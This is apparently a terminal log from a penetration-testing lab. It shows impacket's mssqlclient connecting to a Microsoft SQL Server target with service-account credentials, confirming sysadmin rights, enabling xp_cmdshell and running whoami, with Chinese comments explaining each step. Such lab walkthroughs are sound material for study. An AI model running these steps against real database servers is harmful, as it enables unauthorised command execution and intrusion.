 (root💀kali)-[~/impacket/examples]
# python3 mssqlclient.py ARCHETYPE/sql_svc@10.129.251.225 -windows-auth
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> select db_name();
master
SQL> SELECT IS_SRVROLEMEMBER('sysadmin')
1
SQL>
SQL> EXEC sp_configure 'Show Advanced Options', 1;\\使用sp_configure系统存储过程，设置服务器配置选项，将Show Advanced Options设置为1时，允许修改数据库的高级配置选项
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '\'.
SQL> reconfigure;\\确认上面的操作
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '\'.
SQL> sp_configure;\\查看当前sp_configure配置情况
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '\'.
SQL> EXEC sp_configure 'xp_cmdshell', 1\\使用sp_configure系存储过程，启用xp_cmdshell参数，来允许SQL Server调用操作系统命令
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '\'.
SQL> reconfigure;\\确认上面的操作
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '\'.
SQL> xp_cmdshell "whoami" \\在靶机上调用cmdshell执行whoami
[-] ERROR(ARCHETYPE): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the
system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Se
SQL> enable_xp_cmdshell;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL